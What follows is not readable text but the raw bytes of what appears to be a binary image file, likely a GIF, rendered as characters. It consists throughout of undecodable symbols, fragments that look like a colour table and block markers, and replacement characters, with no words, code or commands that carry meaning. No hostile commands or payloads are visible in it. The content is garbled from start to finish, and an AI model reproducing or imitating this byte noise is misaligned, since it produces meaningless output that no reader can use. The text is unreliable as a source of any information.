j�<[�p��?�]̳� ����P���	��6�p�@�*�`���8���<r��@�<��Id��0��� ���*���0'�� ʗ,ʡl��P���'����gP���Y��0	�9��ۿw�����`|�|��p� J�@�i�������ʬ�u{��@����Ц9�	�k�<���0�@� �@���p�p$q� ��p��H��������=Y�%�0�̱��P	��п��ΰ$��L�M��P��l��{�p�j[����f��1�0}�5=�7�� �v�����כ��[�������P�� �{
� Ȳ��9����(�ОP���`:���0������լ�yjmh`,p,�,��0y��`,`6�6g����	�@�͐P�|��`ҧK�� 	���r��Kԡ=ԣmԤ]�E��^�c��b|Ӭۯ��ސ��η���ƶ��pN���f�����fN�\�a�����O�9p�`N��6���.����y�9��9P�N0���Ƞ8�@YNP���	HZw���l�̬]ƭm����	~�0-ԥ��-��!������ْp�_<�m�}(Bϭ�M�h���0��Կ�0��	9�N���	�0�YP���ΐ�	��� :l�a`�����N��� �P(9�+�n��_.�-�8m���:��2+	���� �k�߀��K��p������a��$�ؠ�����!�����,0*ލ���� ��&���ݭ����]��ȵ��!���
Đ�-�@��i^�~�k��d��^.��^�P��`m��FͱQ��l�؎#���	����`���	���	������y}�N��q��`�z��(������+�����mN��,�c��o�����.��P�K,�f�������f}� ����Ѕp��p�<���	��@���6�����3���8�����;���@�/��G��
��K��̤��E���.�PĐ��O/�y��������<��a�>��P�.~�Np+~�9��ޭ���	�����������c"�� ��� �>�\/����O��U?�9��4]ƫ�Ӛ�������k�w.0�0t�
u�a��޾��l ���
�ni`?�ΐ-_����⍀� �0����ȋ�����P֟��oӗ_��������?�������� ���M�O}���P��Z�6�	 �u��9� �3g�Xt`��9r�駏��V���;�ˉs����Ha	���x��y���̘/kδISgN�8}�*s�mކ=j��R�K�>uJ�%�o3�^U
.�y�̵2�P-}�����T�B��̓�쓋uO�!7V��	s�䏝?6l�÷�aO��y��Z�e���u�߳|۰B�5�h��A3��3uО�U��9&�w-[v��2gǆ�s��v�_�{?��X�X����+ޱ屈_�mѺ�\�����}�o�C���[����]�_v΢1�/�oU~���ߧo?���
���aǬ}�A'wd��CGq�1����e�x�{�y�I�}�qw��z&�p�'�v��'AwdG��~����/H#g�Ͻ$�O�p����g�����Ё�y���b��1�)&�kЁ��k���g�D3�,�	2h�Dg=����N=�T�I@M�4CE3��n:��q�apt©�(t$�J��4�I+���K1i�o$��(3�ԧmDm5��M�4Zo%*  !�
 � ,    � � �' $,%(-!%/)-1,0305:-1;)*;14;48=8<@<BI34M=?MDHTNSV47]@?`EFb_fcOQkjpp+:pFFpPOvYY~vyhj�9C�\Z����DS�`[����ji�vu�MX�>N����sp�xv�`k�nl����}�������������������������wm����������������{t�����������������������į����������ı`k��z�������{������ƴr}����J^�bv����Rk�����������������¾������������������������������©��KdÜ�à�ã��m�ņ�ţ�Ŧ�Ŵ�Ž��Ln�duơ��ShǷ����ȩ�ȹ��Zqɋ��z�ʫ�ʽ��Fc�`|ˁ�ˣ��������Tr�z�̘�̜�̞�̧�̪�̬�̯�̴����ͥ�����Ej���Ѯ�����������Dfҝ�Ҩ����ӝ�ӭ�ӯ�Ӳ�����l�����^~׫�׸��Aj�Dm؜�ؾ��?i�v�ٲ�ٷ�����{�ڇ�ڳ�����Pt���ݚ�ݾ��>l�V}�c��n�ߥ�߹�ࣩྐྵ࿿�������<kᓤ᳴�;n�}�㹼㿻�������l�孳������\��������������8n�M}���ꖧ�������6p�����������ﲸ�������������4q�~�����j�����������������]��L�������������������������������������������   � �92D����THP!ÃN"<1"B�N2J�ȱcD�A2c��Bp8�2�K'K^��ȏ�9r��3珝<��c�7��LZt�M#P�B�b����V�hٲ%L��a���C���h�Ė-��o�P�ݺ��;q�D������\�)�8��A��|���d-?l͹�����s�,��ѧ<�"�1���RXR�-Y���:�,Z���4�8�J����`A��L]�C��?'(dH��/��2C�� K&OvR9c�%�� �3u�J��/���P�F�ZTPH�U�io^�e�o��Ֆ[p�5Ws����ssAR_|M��K�%��a'�`�T�b&���'� �z�]v#Fݠh���ZiGi$iG�T�hW[�ś�����p�T�V%�@2H�#bX�^�h�_�ɴ\_�0CL��@�L�Ax8�מL�	��R�I�����)jT�REUVYe�����Zku�e�Z�`�J�ة!nxf`�-fb޽���t�Yg
ܚ����d�7{5-UgB.��J6K䳐�R�յ�:�i�Xz�e�`�Z*C{��ć��Q���&h0��֋��
,��}.ў�'�|�q�豍zh��1�O��V�UZ\u�a��`�v8�)��A��ȊA�XHK���d�I2�m�Z��4�������1�K�@�V�DCˬ��
(TBAV�]*�oo�i�^V��r
�Z�C�,6Kb?f�� �Kj�8�jk�0��q@��N���jl}E��h�UT��">���'
i�U!�`�Tr܄�B"����b�d���i�ܦ	r�=���=w�`wu⽀�t�L5���6���^��!o�N����^u-W�����	q�׵ף��P���ع嗍�d��X�\@� �� �z�vۭ���Lz&���p������0�?�rV*&��Ecܺ\[*��T�aY�c>����c�oT��|o��bǺ���ut��
@;^�&�J�O��U�$!�h�Kڒ
$�aSֳZ�΂�Ne-k���Dg�.z1^$!
��uw�� p��O8���� �)��y�z�3!>�4�I� ��cn�L�������mJ-��ȸ�A�ы_�LSV�N��g�����F6�ҍ����dx+��1O&8_|6#��hC*TҘ�H�akb����=�x�K��A0�IȠ��<z����M/�����R� ����관\�v����`��̲Pk���x�qM;P��4�aR1{�)&�,�6�]��`�Q*Mh.��)D�@`�� ��ݤ��6�C�ѭn��W;o��?r'JL)�X$dO*Sy�.� mIQ-���B�)��ДfCq�Г��<K*�I�o��d�)��:�ƍ�u���Q��>�	��b��p�R\Z�
8�������-�	�{���=���D�:�h*��K�W�87�:����U�fW�:"�uU�*�D
�({i�7Z�%pdEh�H�M͑i� ^��*��u���=�@��6�H��3�C60��`������֮�@` $��	���\N䋝.�OK)�E-����4���Q�Tq>%I��|
�-Qy�_�����p�Jܥ����ls�{�@����Ha�ݐu� �f�7�GL�I�YK$�ԗ3�{5���pʘp�/$�*ar����k� 6����So%7�z����_t1Ёd@` �  �[հ��h���j�[�ő8���A/'� تE�8|���[[夤�9Ʊw������}�bI�ы"9�pl 2�d8�v@��,o`wT�B@����G!��8�i������,u��<�c݋u\B�/��$@�s�v��\�����m`eF�B����� @��@�:��`���2���
x�`�V�̳��%�l��QLZ5#�j��r�r�`�XiV��޵�w�x�C��-�����I&�$΀�@,x��7@�(� �3@2@0@��0��ѫ�#ϥ�k�=��4_���ֳ�g	Kؗ\|���k�� G7�I�^����V�Uݨ?m���o@VЄ&� *A.�� 
� 6�)���35L�*����9a���=V�6͉O�l�2�8�wƉ��	������H/���~t���$3�@�" ��p����z� @=:��,4!U��$� �;��#�ЀT�4�;� 5Z�%��	>�=<�GJ��������|�D�ﱞ�t�'��%����P����&H�dW�0 �(��>�P��V��u���P`,�I�q"@v�h"�{ �{�|O!�un�S(��n|�0�}s�)�S�vx={�B6�c�y�'~&!~n"~0Xy��xn�2�]	 �<(�uzVF 0���qP]\6]�"�zM�N�v��lO� �7=�i��R-�^Xj��R�Á��^��b��%1�ot&)D6��kG�t,HR@c��3 �K7y&1h�T
��P��vRV]��a�]��wr�7] G�p��b��� !�nCSf�4^�f�'sDo675�$�c"�x�B&�}��xI'>r6 49p�0yߗM��&��  m��d>�zU����  @�%]p pԖ��l ]X2�w�օ0g��V��R��K��QtS�wE� I�0>cM5RT�Wy{X9`3PV=0��>~�X�y
ge  m;�l�f���@���d"�,p'�(��'0m 0'0  i��<D$��d���n0�w��8dxs��O�4Po�sp��+sIF�t��x��u�3�|@SV)y%a��GiG� �*0I�I ��Fr0-@W@+�(�uMp_@d�_�^�\�u�ؒ�� p� ���R��툊�V-\1SPt=95!Jٔ�W����xJ��	|Wi�4 ��w���'hw$;�rRf�"�c�Y�zM��6D�y^�:pL���	����P���I��'��(� x�N�'ug<m�q�w0��i�y�1o�fXWV�9�d	��B��x*8�9W���	Wi�	4�Y��C��]c� �7�~�^@S �z@h0M���h)p�ٜ͉ϙ�Y0�*���ҵa�ʧZ����<·|�g��|K#A\� uu�������ANI:هc5��,XV4���	�Wٟ��4�� 
?� 	j ��~�x,�:P��m�fJsPc�#pm�'�˹	z�	��	s0��yI��z�5&�iA�AH��=$@I� Z���@
p0�}���F!����s�6)d�r�&U���	��F���YZ/��zT��8r(�u:���_�_���;p� �W��y
�0
������(P'	0e��i<�D�z�Y����;j�D��C�V��l���%�:oȤ)��0���J/0�SڟQʕ�rNYU `r��Sp^�e���hP'��O�l��p
��z���	��e����;��p].j���@fHM�a6П{��M�`��^������C!L���j	�IBu��Ȃ
y�J��ʮ�:���&�C�� �yb�d �z������0 �+�(�_ �)��j�0�3�z��pvl�7�*�vjCSb��X����(�^�
�CJ��d��%���X��I6'�u����Y	K��:����9Y��p��Hr��}Y��	���� �#�Sp�zz
�0	���0
�����Ox�pvv]�A�(�t,_(��+s�J��u��p�#[K9���s􉪗�k��t1x�k��*���Y/0d�tY�s�@#Gr��o�	��	��L �9zP�){
�0	����0
��m ��"pv� pr�:�j�h��w몚��Y�z�]д�K��8�@_���S	oX\�I���#��������9n+23�WU��  m:����	r�'Z%�{z
�0
�0�0	����o�Mppe�FG�:ZB�Zc��DK���wE���J�a��8_�f��@Ŕ Q�(�^;��˹_�����C�"&P� ��p@����y�s� ǉ@�_px̜�����~�0	���@�e��� �7 ]ƶ/��w8�<=\��ʮ�40|N��V�`��G��#������
`4��Xj��7�c[��:�& '�DJqG"m��,�c�c���	<d�����ʬ��� �0	ҜmՌY�pehn�U����R��w�Y�E{�@!A�[��ٔ�;��Z���/8����c+�	�0�!0h���s gm�MP�	{���$����	|��@
���0�'ݱ\�� �s30�3��r����2p�T*sH�]����P!��M9�X	� :ΔT�G�w�a[�U}�V�.�"I ����� ��z\ ѻYU@����֙���0	� � Ҁȏ���s�S�"   8n8�.Н�O?i����������۩��b!8��=ʘ���@ps����*�۽�R-+������s �S��SPM�\ ̏p���	��ۇ;
�M
� �r��`��z�0 �rG��.p�E��Ck��m�4=T������b��5�`��-�X��$�P8Vy7@~�ȋ�{�+��v�i�Nܤm��Y��,P�@�Ip��	i�	�Ч]����۬�
� ���ں�(   �GG�;�|fb��ЮL=HF�T�آK}�P�2�K�9ʗ����P���	��E�. ��q��	 Є���:� '�^�	z;�p}��0�	c�
��	���Ɲܺ頏[:{]�]���Rh�������0��:�g1��,��}٥|I���5�wXV�����R}��Cٕ �C   p; �6�ȹb��X���]~�r�
� ��	��֙��Y@�l��C8��t؁#��V8��:-��*�= >P�N��n}0��[_�����	����y1XVC[�z�G��.P�ڹy�cC
����d-�dϫ;���X��������]�y���q�@eC� %.�@!�>`�0_� <{�$����)!�5>gZR��	��>@�c��}�^�/������"ڙU9�?   P���"�L L��p�	� ����K?
M����ͷ��-�?�&�+G�]\�cl����M�~n�>������d�=g�X[�I}>	Ťܾ�Ϯ�V��>n/pڬ4?��:Ev <x'�: �����?
�`�i�n��������h��:�# ��We	` ������.��d��. .`|1��A(>�@���0u"���ǎ����3�GKAR�dɤ%!GR
a�e.q��q�ƌ9s؀A��@/h�8�Q.LxX���S 
$@�*� $� qb6b�T�!S�a��pٔ)S'�p9����@h�pI��I"(0P� �b����G��۠��@.^l*�`#�4��N�:p0�q$� �"E~�D�6�%K�U�d)$�o�0g޼��8����[F4�R�N(���8�AŎ*lć�k(P�Lc�(n�U��?���n�G���e᷉�6h� 
+Ё���� �,2�x��	�۬ �`����zȴ0���d��<��6O��7!�h)�!b��l��2�BN(��:
C��@�
�j� �
�*�  ��/�C�$�Xk-�q��Qx�$<1�@A#���"�&V#�0*���̧��$h3�
����|�A!(z(��쨈D;R\���*��$JB�QF��	& p�ɦ�hȁ9dP�9"_0I���:&y�R��O=1�K.��
���5�c��@DL���o8u�b�)t`a;`�Mh�Av�'mE4Q�4���G�tR���"G^�H6�>��6����%���Sq�Qǜ�RH�|��\� I^�
���bR �TPvcYϐ����6��&PH!�'�x6E�;ϐ1��֋)��3�	3@���h����0�QEBH!���!�Rё>4�MK����p��;u�i�!�A1��b��x)���nd��$`  P����]��C��".�X��'� �9�¯�L9o/���iq7��08� b�a������x�,ímH�6�I�(�_K��H��6��UZB��\Z"& ��ئ��H�/���L0!P�ɓ���� �$�`y����<1d�	O��
R@$�AzxD�!4�e!	U���P�)dA(�@�0� �y�<iP	w�#��k\��F�"�	C�U"��S���(�OXBTG���Z1tOo����6+���c!X���$,�,    V�' � Lh0�^"H$ A$ �
�C�g�xD�P�%4���_�2�  2v���"���'DJT�!6��B(�K�5)�aI�F�OT"/���b����{IL��t�#嘯'���2����ld����8?.�*:hƀ�1$�[I�A
>`��	{`&�:���r|��^��1�e"���t<&j&�Qe��By��2�ս�3@�C�!�X�GH��o#	�Fi'�z�L��V����o�t"�`U)*%�X��.y�K����RI��p�H��4�C\�;̪ �
��s W�
0�@��!�� �03K��<]h��DJ�o �i����M�:\QAoS���$�u�q����]�r��V��cX�.;�8/�4���t ��V�lT��1p!����z��.y��:=�~2�4;�ɜ�Te䓊�uHZjfd��P	����V���Av��w�)O�7�p�d4*��{�KkZO�(ZcR����ѻ��qz�":P�	fAf�,K� �-���cb�p�L|�S���5�r&� h�q��N�%�JQJ<��(A�]�$�	0��p�ps�(������av�p�w�.H���RwKL`�nG�G��q� ���/1�5H�b��2�v)	�BOeр�) y�� ��D���y�h5�Һ /��"��I�-��l[#Ё��z&bBK�ЇG���Qq[e��%7)������-R� ���- ���K˪q�pl.aW��=O^��^>։�` �`8��2��+m�b e*�V�X���F��HBl��W]J'���#���|���`PNFNr���B��Gz����/.ſBw00�P�K�������+��=�,O�p�o����ӝ2@%���!=�BOz�1(B��M�z�[�2P7�bUL�S�3��| �2�
SI%�ʙ���'T��~2$���(��d�oQ~�nv�p`W�/N,��%f&!��No&�db!�W�����,$�C�A�y���&(�	���zcE�zb0�y������k��H�`��M(k�5�z�v+o ���G�۰,��_, 1?6�����܁@���8uiK\�A�4�F˧�띂�ˀ�2xh����^�~��VB�@��c�XH����z,\���A��Y�y	� 4�a��Po�eF��nk��9��qي1_+r��v@`�-F�IL
�.��p�;� T�����5�y $�W��S�<V?�_^�:}ꭄ>x�c=2H�4h��K�9(�4�:{�:�Q����b��qIЄ�-W�J�53�0Zk(��\ӵv�/aw
6[Y
��
c���þ,J1ā���� �S�[��B����B�� :�Â1м�<̫?���+TR�%(@��D�d@�?3x�����Ъ��I;:�P��O8���0l�
#.�[������;߉��X�� 8�;��CD�X��Aٱ  T�A[�A������Z�o�9��?Ы�6hEp3`�.Є.(@7H�Y4Zt�;p7h]l�z��J��5LA��73��C�%K ������5�����GIA�y���)z ฑi6̢�[6�ю�������ӱ/q�9PE�������<�p	�&�:\�>`F�E3�MЄ4P]4���;�H���48=t��~RC��7����=�39	|��{8��Ƹs#�4�ى�X�[
o| �j6��>���cDE�
` ����KD. ����I��G �d�,pa/:��k�;X���E0H5��PP�4hE��E��EX˵�HĂ(�7qո�������Э�lFgL;'AT�	%ڛ�s�&j"x�����y p �ǒ�%�ǽ��Id���Ϭ�K�"ԩ���5':��&� &��/XH3X�F�MO�MF�J�|�Vh��TK�>��$�I�>�ȅ$"��:F(A8FM((1+;!"!rƄ��	���$J"?�Fl�4�k��� ot�D�ˬ�,ʊp��� 
�����ϼD��cR�Tt4���oQ�d9p�D���R��F ȉt�.h�Y8ȭ\����I�Me	���K3@�ad�MzC��K��C2�C��N�y8=,�U��Ti>A�F�t����P �
��3�I|���t��u� ����DJ-B�U�UKE]\KFh���M����H3@�Xx��NF�M;��5Q�tk5\C�����HBu5!�C�+I��F��ѳj%]������X��
��	h XR�܎@j � 	� S��� �܀ȀR� X̀���,�
�+)cJ&dJ&cڏ�^|7P3��3%ȁ���.`f����:��
��4�P�l%x��$�(I��p}������\ߪ�$��j|�D��Ɨ��y��#U pJ������X`�=�@�]���h<�x�f�X��9��E`V�\K�ȵ<�e��;h�VHFQRH�F�P4�S[$��n�I ;7(J�����PH�O��"L�	�� O�[�?9�Ŭ`�
� 
�;+!	 X`�X�ۯU5��Z�e��d/��)�]=&��X����H�TL�a�ŀDQ�T��Ⱦ��;��l�I�V
�M�=N>P5�=��=�ڂQ��J8KH�su�$�.��; X��Z�����

�W��X�j�#���x2�X�q	�������/���sB�S���6�[�M2�E���]�^]ܐ}fЄ7�VO�S���ݴE>�\�2�AM��N��D]�\�=|;ŰܑWl|x>p�
0P�@�h���2X�+h�+�7`�ל�$ &�l��E��ˣ��#_��o��gi�G���^�^����M�e�.��_�ЯT���րIU(��Y�{523Z�]v5�j4*�Ԩ]��0��<$$K2(@2�FP��ԁ
�
n4Ƞ9���<���}�vc7xl:Pn���9�cVE��c�Dd��FH\4��:]��l@"�K�\��@ �\�<T �C�5b��vmZ���h�ʹ��Z�6 (���G��G�\$3@�� c0f�
�EX�U@�&����)6nc:"���ŏV`�c,���98�]�Ŵ�JFx�X�i�aO�V4�YdE�+hN
t<�$�����Y����<���\ݰ�Q4]G�����QfSFe���{P���D��D@5`@�l���]ց@�V؅]XEXM�������PNK��g�X=2f�{�|i^�Ņ&VMYd8S���%_����S�$�o�H�u_�8����{��F%]�ڛ~��db&C�����#]�i��HDh�4�,�1�V`_ޅ^��d�����;M�&i:�[�i��U����EbU��d �,�p��M%��|Na������O���+Z"��	K���d���Pnb�8��j���E(a7��Ep�9a��ɂy�GEx�D؅�c؅��� i=��t�4�DX��2f��N��M��c�|d�\�mٚV�7�5TC�t�߃���9�̶�X�C
�d�ŰN~Z&��^���^��]\E�^h�&O(�pҮ˹������L��5��hc&�9��Fp��$Nz�&7P�4F;V����n��J�����.�pB��I�;h��m��v���}�۠Q2��K&̰�5+�N~%�I%�)X, ��kl�,ٞm��%t�N8�Z��^�]@/���2Y^X�a��u�9�_H�k��P��>��q�ʣT�G���id����lK%d��;H\����N��%F@�FAWx��%z�C������5�d�e�&�_Q���0nz�6�^��N�m1mp@��E��^�D@&��SX�eXX�q5(E^4M���f`i�����<t�_n�P;�vi=��43`�JX�4 Qqg��t>�/oT�lA����C%���l�V�4��]�R�u'z��G�^E�>��6X�%l4z�N�V���F�^��:�RP�kI2�� 1�si���^`�sP@�pfR�y���������P`��mt�іE�?�7�M<�SMrg���P�\��촓F}����o����t���Ѐ�VEY�^�k����U`�_?_��d8�c��c�hRXR8�h��v��fH"�J70f=r�90G�T�3�m�Wn�y��yT��ʯ֗ߖ�q�$��GNGN�=gx��K�-pUo ���܄#⪗0�J��	�b�������p�"h��6�aݩ���,hE�E��^Vk���cx���Y �X@�fhM �C��NEi�z��>k�_�z<k�G�Yp��GT���S�6�Y��.H�hF�&Mbć�5D�tiT��>	��H�&J�2jEɒ�P�>��d�	ʔN�,i)�e��@f���#���9l�A����6|��iFP2x�h�F������f�,Y��z3'�*Nb;uRD�ծN���b�k�5d�b1��'F�ME3�i�Ҙݵ�W�Z�k����I��E�PQ���reI�P���(�;|��B�fF�<<��>u�<�(Q�E��6R��1$ȑ%?�L�de�%B�,	2��M�>v
�ɳ�u�4�bqU�E�U��u�"G���j���]�Vu�ąճgng!�,V,� #�Co�aXL��8���I'�v4��K/����Y��RI( �� xD�)�q���Fw�	k|lb�B]��m�I"�n���p!�DRq(�\s�	�?DYS��T�W�t�1t��w|%���s`�����s���1�@3g��C��X�L5 �'`+���/Ѱ�#���*���J{h�c�B
�"|��J+�)�,��U����qP_��A�%�F<��m���?�[FQR�H#�J�J&'�rK<7eM>8kD��I{]PJ|i�"wdY�hp���t��YM��@���M/�U�N5��K��RGj��4J�T�̇�a��hYOy�)]��%b,��օ���*A*��D`��C��Z����H"�t�d�L*ǜs�Q鬳�m���G�@�J��"E�5�U\p1'o����Lz��4�^�K#��Yo�r�2�*A�c$�('ex��"���Xu�M�"��Q�&�TB������$��AƩ���&	���f�V��!IE���ko �$�I����AAS�QNg����S�_*��"{-��#fV1�8�Hm4R�/�3�(b��F Tv�u�[�\�TS�\�1�I}t�H&��A
�(ADWry��	��t�J#d�)�����"r�/��8W=N	�ڑ�p�M�7��I�5,�-�%�Y�~p��.(Zr�{��)�y����0�� �Ӕ������@�bk�8F'����Q�^ȰD��ъ�����DF�R�A		QX����<�H؆��N��$���X���i->22@NG;��.�+I8�#.#��EA&��9ёN��e�i�@�B#W�
b�L<�Uh*�P16B�!�3�1
&�@�cX�X�Rt�zE�F�!�x ��S�8P"�P�_t�<XZ��1�O,�K��$C#2B�wp��*�)��Q���f��p������HE.ҫ�}��;IqdF3eR'V��[׺F�0*2B�^��1�`]�U'��
_�p�@A
:�C��]���&�g�������Ѕ:��XHC�P<h����w7��g2���҅�tA�NPc%� Gg&$du�m� �[�L7�H�sN�S�ʪ�M8�A���:Y�@j��U{y"�Є��A�opC#6C�v�)�`�&x�a�A ���&
����aF4fa*v�ri�&Ԑ�Dt�nu{i#V�&6&�FM#Z�'�jXBW�D���$��xH`ā�x�%���:a���*y��k$��mu� _-C���>�af0�'��f�)0/t��D(��"r%_'�'f0#��Cx�"�<�K,���E�o_	�"81öP�3cE�㉣!��~�,-@+5dD��!���J��&`�#	R%/!$;m����3Z=�'�_T3	O7�(���3�U���u�{�&� |�C� �!˥�{�^+�׊Y�b�+̨ �!�PX�!�^�b1��*j��⿞�D�P�A��	ژ���+<���L`�R6$ؒd8�ajJ��u�DJQ孳xfb����3bqh�2��]`�pݰ��M���h�4��NL�G��;Ʀ�%k�M�� 	N��1d��X��.̌�LZ?)��Yo����82`�-P�7��<b�����k�atGf�	��u�Ƴ:Xadj���d���$�Ј+aӤ��,BI�It���:�*��R�zE�5�U�xTc�p��k�)>xb�'X�����˔�����5�����-ѩ�@����
-�A���0��l`G`[�?w�X.���½���'�T�$������s�P�F0�2�H�1�X���$��ֱ��}zEF�:�/��@�j�^���>�Q��,j�o�s�3 ���� -t!r�s�m0��V��puA{x�ɹ TY����V���j�k4ӈF�HD�$2+,@��8�:8`a��]o�_;��ND��g�$fZW��mrKU�������e��qT���nP�Nհr9j������P9\���!RH�=,n{&56��t>Z�TB���It�42�#��0�s�A4¦�Ee�2, �����y��ْ;�-��0y�N DH�(��Z-��޽��Ae��@E�Ⱌ��V0��K��Pď���
p��Y�����D<�̕ �ԓY��ұX�H��Kp���)��3P8,)$C��R �]�:l�.�2C\�0�2�B�#�O�L
���1@�/��,�"Z���)t�3���$��zEN�ܑ��ܵ��!�l��*�����l�N]�I�� ���q�^�|�pa���At�t58�)�C�M੝��Bd Ћy����z���@��|btܮb>�i�eT��$:NO��(�tԊ�X�$@���ܶ�L�-K0��S�o]v�=9Ed�"��"|�dT�A�����a~��3����CE���J4HGJC4|�G&�,���!�$49��<�C`�/d�$A�(�eH�M~�f�f�P�@"⤜� ��̑e��`�ΕğG��m�#���a=ad�ۊa����4LAA��L�;C�B<�a�i��Fn�4�CGn$4�)L�#���A#��&��S��a�c�^'�F�T)�d�Ug�$BF"�AP^9z:���F��Eh�F��䩟IA(^��M����|���Idt�q�<BxTA� �_̏b��1��0,�&l "A%Hv$9�%9�d2�RZ<�|�*�!Ay­u,xB#\�̉P��F����|�fd&T<B���u�>�:�D��i�VSv"����5�s�_�LG��P#� �m�n׊��TAԀpA'�G{���.�Cs.�5�K��/�,@Cu�%3\'90�9�e2`�c�T&B&0�LV\&�@� C� � @��l`�!4A�߅�$Bi�g9��Q�&�E��	��d�k1%�-	�DL����f����pe��p&�p�@J��d/��(���K5\C!�$��$v^��z���.�BX<�*�Z�d���y.$��P�\��^A��bI�5�T�G$�cO�곅&��A���8�)l��S��������D��mޢ�ۛF'�qM��������c2�� O&�+���!ֽe�/P�FFv2C^F��h͍�:ʤ"g-$�L*�N � |אUS%B��
�����#>�N~ei=�����\���<G(�)�N;5(<��d�S�ی�b�A�ipѣ̐b(Z�'x3��5�#��N�G�G^'�~�@C2P�����$�*����,�$�]fk�ϩH%8A,��� $}�#T�A"�����lS�.޴�Vk�#���9�����,�)6�����W@�"����lhpX�cX#Z<J/\�50Ct�1̂1�¡*H-�:�*�ad�a���#p��^A��H2"�gIԩUm%A� �cZ߶�A`��.�
���Q�	U������p���Ƣ��Q+5R�}1�^8��l�6����!��4�4`�$t��Mn���9DC8|���������I'L�^�Չd3���B1
����
\�|ծsa
P&����z��g��ӏ	j�c���-G�����T)ZU� 	��@�J\Alh�A&��i��v�/0n, �.��t�	Т+稼C/p����|x.��'�[2,Y3hV�X%��8h���n>�?"-�#�G�;^(�I�Bers� ����j�OTG�Ti߶["�p������.�'z��5�)�G�/���$C���.��41�ܯ�0
�Nn!N��2")0�.���E���Aך_��"�����6,Sphbb����V���=.;����D� ]�F3��A"�l��V��$Aŏ�1_[�#܅]��aL.%�/-&�+M����`|(g-����� �t�f��,���c��B\З���<Si%liI0'�%�-�Fޘ�̑�ı4�rllMX� �@I�DJE������+�"́%���p�H��E'�Z4��{�Ʌ�a��d~P��Hb(5�$C|��a��ֱ����[�XgDxp,� {�}��3A�G�c�M��LD�����ٟKL<I;��M�@4O�v�IEI�#]s@��%N�ǣD
(328���	"�ܳR{�&׳=2���1(�a�B'���E����e\���ڐ ����Td8��L4��@Q��!�Nl�&�=�DH�cQ�D`kG?F��`U���+�nN?1��s|��8�"l�|`v�0��l�pr=;�3�'Wvv�M'���l��w3��e6�^������3�w�|�m�n+��M���ih(���is<Gn�u"Q�hG����8��B�i=+8��,vc�d��F�|h��6
�J��fS�/\6��rіv�"#�kg��'dq��\+��<��49�<�b��Bc�6�AT��J���0%�!AU�T	���_SsKk8�W��\s6/�(������0��a`wh��"<�������\����e;5{�o$��'l.,`���e��Z�tA��u��6��b�j�˱ �r��79^E�F�<JзM�]o^?6_S3KC3�� T/��d����ʢ� m"�cAj�kv�׸��8ܸRϯgo\�ܯ�n�'�v�Wzty�j9�	8�:"@)�|�LA�^������ъ��\��FX�j[(\^q�������z�ʀIo�4�@0Eq��(�Vl�W�E�Q#c"̣dPR ��ʆ��;�y��S���41�����"��yF�yJ�_��^eq�¦��3��b��|�A����#��QU���˿7��j��_Os�R |I�8R�"<�طA'1ӇB��"m'|Ax"(�Kj�?;���{\��R�>�G�vn�5�Â�E���;�|��;q%�3�b�AdLAѓ:w�ӎԁ�܆��c����L�X8uL��� �k}��mb���!y�l�A�ۃ�Ə�}T�!`�������y۳g��gc���WƷ�.C-P��I��_���0� 讓�6$�п{r1�z��Li�mPQ�{�y����0�"7뛴 �4� (FJdx��9Y(�1(S'N�8�Z��Ȑ�8����L�6rt���.�3e�ug/�;����h�]�z��˗�ZƆ�"���ZNY��唔'<|	���+j��Yt'M7iɴ-��K�&+P)��K�7o����Ȏ#G�$9�IS�P�B5�걥%A�X	�G�=6��A� h2�(Ca,E�H�fL.\Р�ȩ�KV!A��	Ә$1���9M�ǖ{�3�s��x2Z�h�Z��������Nay��i>�bi4���DiԤiC&M�2d�\�2�������3LM$ф��(a�1�BYC ��!�6����J#�H|�4���И��1h�"�|[���BZ��2��18[�	I���n�c���ɟ�;�(��,�J��|j*���<O��>�h�J�P�7q��4�#��/��b�)t��+� ��L0MqP�4Yl1K"�L�0��B��*m4�d�A�1ʨ-F��h���\Z%$�~3D�$P2d%�Ln�r���c~y�W(��.'_��Y*�ӎ7RX�**�Xs�I���J��5�lS�6�͏���"�&�P�FD^�;�A�c�5��~��KI��h@��ā����2b�bo�d�UTE�bL��aVZk�$7$C�.(��L��N���^�MV��z	�)����Z1;�d�E��I*�o���-W?�ʸ<�Za���%���C�2|�XB����C�F(S�x!_�-b�Wj�b�|�B!���H�B��ɞ��fp�{��'�|IƗg�uٗ�k�j7�=��Z�{V�M*Ѥ�p۰/�9���
��b��0c/���K0�C41'�$2K.���r��3�ex!�Od�!KuѵT)^��8�2�U�!/¤8�UU(�PN��go���{Z|}�"�j��1�|�N�[D�;8�,�"=-s�B�ԟ���u<�����)�v�yP�"4!�8
��z "��`m(J�>��,<U��D �F��T�b����.��@xd/���S�g<�|��I-���"��q�,XQ��`��CO'�2�.�BbI��ڠ~�6_�B���@	xi׻hW��a-w��B�/	�x�1�H��>�(l��ЄS��6rc!K�C�X/h��A�WI���G�Mɠ�C!&�::A���8$%rKl��0g��M�������.���� F<�q
Y��t����΁��`�8A	�����:���Џ2pA70n�`5i�)�L�䜣@''Vb�Iv�,4'��
^�j� �>��O��� (;�����Th?���gc*�,(Z�)N�gwx��� <�
v� �8�May�B�ħ2Pv�[&3��E9�1��4�	��)/0p��:Ԣ�4ᬍ�!\#���
��\	&��J�{�'�	2LX����2�a=�a�l`;�0P&tq]�s�������X�ء�g��њ�D)*&X��U�O��<4�S� ��)4-�N�F@cv��uxC� �1���P�0c���l$$M g;�@�(�A$��B���{\���0a����搇<T�\ylC� �<��[���@G?�����Շ3Lя~�b���>L�wd��@�>��n�X�(�Q�ml��Ѕ5��1	^lb�@��<�a����Ҵ,�"r�
Fp3�e/u�Շ����[����A�t�m�E�� ��'D����؆�;v�6��b�&�Q9X�ȕC���ȃ�ȅ2nA^g��ʐ�2�!S8���ExM�\�ͦ�1�[��k��@�m��qP�5��k,�k��&�`D_p�V �]�h�ӥa�����K�G,S�ԙ*�f4�!��ֳ� m,�<�xe��#�^g�8Ű���W�{(F1�ae�C���9��x�ـ�4��ns�����1ns����.G����k������ej��z8-�!�50A�^ �+��1P$����X��`A�ދ�J-S� ��pT�N5�#��D$�G~c��m�5��	.�aɆX��$`�5@�q	e����F*��idcEO�ѳQ����Q�z9�L�ld�η�F$dA�/��q  6!���	b`�͆&d�
r�{tP����X0�c7Z6&ȴ���w�	����1Fj�k�xr
E��!��a��G?p�y�ϙW�:��������W���~�u���'�,�.�؛��p�
�1�
LD�Y���$q�P��
Rb��|mlI�xƛ��1�lrM�S��	���D�?��˦��թ���;}���E���W=�0�,"a[��@a����	|�	����"�"�B�H���Ԛ)k4a��ƛ�O�b�H�=p���
��@D�b����N�^���O�M� Ɓ�a܈!@��@@� �������AhЈ��TA�P� � ��
	A���ƌ�
